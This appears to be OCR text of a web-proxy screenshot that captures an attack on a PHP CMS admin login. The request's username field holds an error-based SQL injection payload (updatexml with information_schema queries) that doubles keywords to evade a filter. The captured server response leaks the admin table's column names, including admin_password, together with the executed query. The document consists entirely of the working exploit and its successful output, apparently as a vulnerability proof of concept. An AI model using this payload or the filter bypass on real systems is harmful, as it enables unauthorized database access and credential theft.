 Raw Params Headers Hex
1 POST /admin/login.php?action=ck_login HTTP/1.1
2 Host: 192.168.123.208:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.123.208:8080/admin/login.php
8 Cookie: PHPSESSID=uh31p8s98198v6pijrlmfso806
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 274
14
15 user=admin' a and nd updatexml(1,concat(0x7e,(selselectect
group_concat(column_name) fr from om information_schema.columns whe where re
table_schema like database() a and nd table_name like
'bees_admin'),0x7e),1)#&password=admin&code=8ded&submit=true&submit.x=42&submit.y=
35
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 12 Apr 2021 03:25:14 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 502
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 <div style="font-size:12px;"><p>操作数据库失败XPATH syntax error:
'~id,admin_name,admin_password,ad'<br>sql:select
id,admin_name,admin_password,admin_purview,is_disable from bees_admin where
admin_name='admin' and updatexml(1,concat(0x7e,(select group_concat(column_name)
from information_schema.columns where table_schema like database() and table_name
like 'bees_admin'),0x7e),1)#' limit 0,1</p><p id="time_url"><a href="
javascript:history.go(-1);" style="text-decration:none">返回</a></div>